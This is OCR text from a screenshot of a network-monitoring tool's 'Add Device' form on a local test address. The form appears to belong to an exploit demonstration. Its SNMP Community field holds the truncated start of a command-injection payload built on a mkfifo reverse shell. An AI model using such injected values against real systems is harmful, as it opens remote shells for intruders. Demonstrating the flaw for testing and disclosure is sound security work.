 127.0.0.1:8080/addhost/
0
Glo
Add Device
Devices will be checked for Ping/SNMP reachability
before being probed.
Hostname
dummy device
SNMP
ON
SNMP
Version
v2c
port
udp
Port
Association
Mode
ifInd
SNMPv1/2c Configuration
Community
'$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/
Force add - No ICMP or SNMP
checks performed
Add Device